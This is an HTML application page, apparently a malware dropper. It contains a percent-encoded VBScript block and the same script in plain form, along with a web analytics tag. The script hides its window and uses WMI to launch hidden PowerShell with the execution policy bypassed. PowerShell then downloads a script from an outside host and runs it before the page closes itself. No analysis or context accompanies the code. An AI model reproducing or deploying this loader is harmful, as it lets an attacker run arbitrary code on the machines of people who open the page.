 <html><head><script async="" src="https://www.clarity.ms/tag/7h7ygqqb57"></script><script type="text/javascript">
document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%26%23%38%36%3b%26%23%36%36%3b%26%23%38%33%3b%26%23%39%39%3b%26%23%31%31%34%3b%26%23%31%30%35%3b%26%23%31%31%32%
3b%26%23%31%31%36%3b%22%3e%0d%0a%77%69%6e%64%6f%77%2e%72%65%73%69%7a%65%54%6f%20%30%2c%20%30%0d%0a%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%30%0d%0a%73%74%72%43%6f%6d
%70%75%74%65%72%20%3d%20%22%2e%22%0d%0a%53%65%74%20%6f%62%6a%57%4d%49%53%65%72%76%69%63%65%20%3d%20%47%65%74%4f%62%6a%65%63%74%28%22%77%69%6e%6d%67%6d%74%73%3a%22%20%26%20%22%7b%69%6d%70%65%7
2%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%65%7d%21%5c%5c%22%20%26%20%73%74%72%43%6f%6d%70%75%74%65%72%20%26%20%22%5c%72%6f%6f%74%5c%63%69%6d%76%32%22%29%0d%0a%
53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%6f%62%6a%57%4d%49%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%53%65%74%20
%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%6f%62%6a%43%6f%6e%66%69%67%2e%53%68%6f%77%57%69%6e%64%6f%77%20%3d%20%48%4
9%44%44%45%4e%5f%57%49%4e%44%4f%57%0d%0a%53%65%74%20%6f%62%6a%50%72%6f%63%65%73%73%20%3d%20%47%65%74%4f%62%6a%65%63%74%28%22%77%69%6e%6d%67%6d%74%73%3a%72%6f%6f%74%5c%63%69%6d%76%32%3a%57%69%
6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%65%72%72%52%65%74%75%72%6e%20%3d%20%6f%62%6a%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%70%6f%77%65%72%73%68%65%6c%6c%20%2d%45%78%65%63%75%74
%69%6f%6e%50%6f%6c%69%63%79%20%42%79%70%61%73%73%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%2d%6e%6f%6c%6f%67%6f%20%49%45%58%28%4e%65%77%2d%4f%62%6a%65%63%74%20%4e%65%74%2
e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%53%74%72%69%6e%67%28%27%68%74%74%70%3a%2f%2f%64%6c%73%63%2e%61%66%2f%73%74%61%74%69%63%2f%70%61%72%74%79%2e%74%78%74%27%29%3b%22%2c%
20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%0d%0a%77%69%6e%64%6f%77%2e%72%65%73%69%7a%65%54%6f%20%30%2c%20%30%0d%0a%73%65%6c%66%2e%63%6c
%6f%73%65%0d%0a%0d%0a%3c%2f%73%63%72%69%70%74%3e'));
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "7h7ygqqb57");
</script><script language="VBScript">
window.resizeTo 0, 0
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("powershell -ExecutionPolicy Bypass -windowstyle hidden -nologo IEX(New-Object Net.WebClient).DownloadString('http://dlsc.af/static/party.txt');", null,
objConfig, intProcessID)
window.resizeTo 0, 0
self.close
</script>